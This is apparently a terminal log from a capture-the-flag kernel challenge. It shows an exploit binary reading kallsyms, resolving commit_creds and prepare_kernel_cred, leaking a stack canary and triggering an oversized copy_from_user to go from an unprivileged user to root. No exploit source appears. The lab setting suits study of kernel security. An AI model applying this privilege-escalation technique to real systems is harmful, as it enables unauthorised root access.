 /tmp $ ls
bypass exp exploit get_root kallsyms
/tmp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/tmp $ ./bypass
[+] Successful saved status!
[+] Successful open /tmp/kallsyms!
[+] commit_creds symbols addr=0xffffffffb169c8e0
[+] prepare_kernel_cred symbols addr=0xffffffffb169cce0
[+] offest=30600000
[+]set off to 40
[+]read to buf.
[+]canary=0xdfb22e8b5f038500
[+]copy from user with size: ffffffffffff0100
/tmp # id
uid=0(root) gid=0(root)
/tmp #